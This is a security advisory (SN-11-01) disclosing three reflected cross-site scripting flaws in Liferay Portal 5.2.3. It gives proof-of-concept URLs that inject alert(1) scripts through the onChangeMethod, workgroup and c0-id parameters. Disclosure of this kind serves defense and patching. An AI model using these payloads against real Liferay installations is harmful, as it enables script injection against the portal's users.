## Table of Contents

| <b>SUMMARY</b>               | ∍ |
|------------------------------|---|
| <b>VULNERABILITY DETAILS</b> | כ |
| <b>TECHNICAL DETAILS</b>     | Δ |
| <b>LEGAL NOTICES</b>         |   ||                                      |                                           |            | <b>Advisory Number</b> |            |                   |
|--------------------------------------|-------------------------------------------|------------|------------------------|------------|-------------------|
| Reflected Cross-Site Scripting (XSS) |                                           |            |                        | SN-11-01   |                   |
| Severity                             | Software                                  | Version(s) | Accessibility          | <b>CVE</b> | Author(s)         |
|                                      | Liferay Portal<br><b>Standard Edition</b> | 5.2.3      | Remote                 |            | Claudio Criscione |
|                                      | <b>Vendor URL</b>                         |            | <b>Advisory URL</b>    |            |                   |
|                                      | http://www.liferay.com                    |            |                        |            |                   |

| Date     | <b>Details</b>        |
|----------|-----------------------|
| n./d.    | Vendor disclosure     |
| $n$ ./d. | Vendor acknowledgment |
| n./d.    | Patch release         |
| $n$ ./d. | Public disclosure     |

### Summary

Liferay Portal is a free and open source enterprise portal written in Java and distributed under the GNU Lesser General Public. It is fundamentally constructed of functional units called portlets. Liferay's support for plugins extends into multiple programming languages, including support for PHP and Ruby portlets.

### Vulnerability Details

Because of poor validation of some user controlled inputs, it is possible to conduct XSS attacks that could lead Liferay's data loss of confidentiality, integrity and availability.

Secure Network discovered three input validation errors that lead to XSS vulnerabilities in Liferay Portal. These vulnerabilities were discovered on version 5.2.3, but other versions are likely to be vulnerable as well.## Technical Details

#### **Description**

The following list provides a set of proof of concept (PoC) that could be used to trigger the vulnerabilities on a vulnerable Liferay Portal installation:

#### XSS PoC 1:

```
http://example/html/js/editor/liferay.jsp?onChangeMethod=
xxx()}}alert(1);{{
```
#### XSS PoC 2:

```
http://example/webchat/email/offline-
mail.jsp?workgroup=%22%3E%3Cscript%3Ealert(1)%3C/script%3E
```
#### XSS PoC 3:

```
http://example/webchat/dwr/exec/room.getChatQueue.dwr?callCount=1&c0-
scriptName=room&c0-methodName=getChatQueue&c0-
id='%3Cscript%3Ealert(1)%3C/script%3E'&c0-
param0=string:2RB9N617G1&xml=true
```